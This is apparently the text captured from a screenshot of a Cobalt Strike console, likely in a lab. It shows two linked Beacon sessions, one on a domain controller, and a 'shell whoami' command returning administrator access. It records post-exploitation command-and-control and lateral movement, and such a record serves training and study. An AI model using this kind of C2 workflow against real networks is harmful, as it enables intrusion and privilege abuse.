 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.200.222 192.168.200.66 Beacon ... administ... DC demo.exe 3304 x64 4s
222.72 192.168.200.222 Beacon ... ppbibo PPBIBO-... powers... 3464 x64 569ms
日志X 监听器X 凭据信息X Beacon 192.168.200.222@3464 X Beacon 192.168.200.66@3304 X
[+] established link to parent beacon: 192.168.200.222
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hacker\administrator